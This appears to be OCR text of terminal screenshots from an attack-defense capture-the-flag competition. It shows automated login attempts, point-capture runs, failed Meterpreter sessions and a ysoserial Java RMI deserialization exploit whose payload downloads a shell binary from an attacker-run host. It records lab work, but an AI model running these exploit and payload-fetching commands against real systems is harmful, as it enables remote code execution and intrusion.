 john@xps15: ~/hackerground
[+] SUCCESS our auth, ran maintain
[+] SUCCESS our auth, ran maintain
[+] 10.100.100.40 Got access
[+] SUCCESS our auth, ran maintain
"You must wait 10 seconds between points for this machine."
"You must wait 10 seconds between points for this machine."
"You must wait 10 seconds between points for this machine."
"You must wait 10 seconds between points for this machine."
packet_write_wait: Connection to 10.100.100.40 port 22: Broken pipe
john@xps15:~/hackerground$
/home/john/jhdctf/my_challenges/CHALLENGES_SOURCE/docker_does_damage_BUILT/exploit
/home/john/jhdctf/my_challenges/CHALLENGES_SOURCE/docker_does_damage_BUILT/challenge/Dockerfile
/home/john/jhdctf/my_challenges/CHALLENGES_SOURCE/docker_does_damage_BUILT/challenge/TO_RUN.sh
/home/john/jhdctf/my_challenges/CHALLENGES_SOURCE/docker_does_damage_BUILT/challenge/start_docker.sh
/home/john/jhdctf/my_challenges/CHALLENGES_SOURCE/docker_does_damage_BUILT/exploit/Dockerfile
/home/john/jhdctf/my_challenges/CHALLENGES_SOURCE/docker_does_damage_BUILT/exploit/run_it.txt
/home/john/jhdctf/my_challenges/challenges_dockerized/docker_does_damage
/home/john/jhdctf/my_challenges/challenges_dockerized/docker_does_damage/Dockerfile
/home/john/jhdctf/my_challenges/challenges_dockerized/docker_does_damage/TO_RUN.sh
/home/john/jhdctf/my_challenges/challenges_dockerized/docker_does_damage/docker_does_damage.tar
/home/john/jhdctf/my_challenges/challenges_dockerized/docker_does_damage/start_docker.sh
dotnet nodesource_setup.sh Public
Downloads npm-debug.log Templates
examples.desktop package-lock.json Videos
root@ubuntu:~# cd Desktop/
root@ubuntu:~/Desktop# ls
capture flag.txt
root@ubuntu:~/Desktop# ./capture ButterOverflow &
[1] 10350
root@ubuntu:~/Desktop# Grabbing points for team: ButterOverflow
"You are now at: 249250 points!"
root@ubuntu:~/Desktop#
ssh: connect to host 10.100.100.40 port 22: Connection refused
john@xps15:~/hackerground$ ssh jefe@10.100.100.40
ssh: connect to host 10.100.100.40 port 22: Connection refused
john@xps15:~/hackerground$ ssh jefe@10.100.100.40
jefe@10.100.100.40's password:
Command 'toor' not found, did you mean:
command 'toot' from snap toot (0.25.2)
command 'tor' from deb tor (0.3.5.8-1)
command 'oor' from deb openoverlayrouter (1.2.2+ds1-1)
command 'toot' from deb toot (0.21.0-1)
command 'thor' from deb ruby-thor (0.19.4-1)
See 'snap info <snapname>' for additional versions.
[+] FAIL auth
[+] FAIL auth
[+] SUCCESS our auth, ran maintain
[+] SUCCESS our auth, ran maintain
[+] FAIL auth
[+] FAIL auth
[+] SUCCESS our auth, ran maintain
[+] SUCCESS our auth, ran maintain
[+] SUCCESS our auth, ran maintain
[+] FAIL auth
[+] FAIL auth
[+] SUCCESS our auth, ran maintain
[+] 10.100.100.45 Got access
john@xps15: ~/hackerground 105x6
ssh_exchange_identification: read: Connection reset by peer
ssh_exchange_identification: read: Connection reset by peer
Permission denied, please try again.
Permission denied, please try again.
Permission denied, please try again.
john@xps15:~/hackerground$
john@xps15:~/hackerground$
Permission denied, please try again.
Permission denied, please try again.
ssh_exchange_identification: read: Connection reset by peer
Permission denied, please try again.
Permission denied, please try again.
Permission denied, please try again.
^C
john@xps15:~/hackerground$ subl /home/john/jhdctf/my_challenges/CHALLENGES_SOURCE/docker_does_damage_BUILT
/exploit/Dockerfile
john@xps15:~/hackerground$
[-] Could not execute multicommand: NoMethodError undefined method `config' for nil:NilClass
meterpreter > [-] Failed to load extension: No response was received to the core_loadlib request.
[-] Failed to load extension: No response was received to the core_enumextcmd request.
[*] 10.100.100.25 - Meterpreter session 1 closed. Reason: Died
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >
john@xps15:/opt/ysoserial$ java -jar ysoserial-master-30099844c6-1.jar ysoserial.exploit.RMIRegistryExploi
t 10.100.100.35 1099 Jdk7u21 'wget http://10.50.50.136:8000/shelljava2.elf'
john@xps15:/opt/ysoserial$ java -jar ysoserial-master-30099844c6-1.jar ysoserial.exploit.RMIRegistryExploi
john@xps15:/opt/ysoserial$ java -jar ysoserial-master-30099844c6-1.jar ysoserial.exploit.RMIRegistryExploi
2020-03-07 12:30:27 (17.7 MB/s) - 'ysoserial-master-SNAPSHOT.jar' saved [56112629/56112629]
john@xps15:/opt/ysoserial$ cp ysoserial-master-SNAPSHOT.jar ysoserial.jar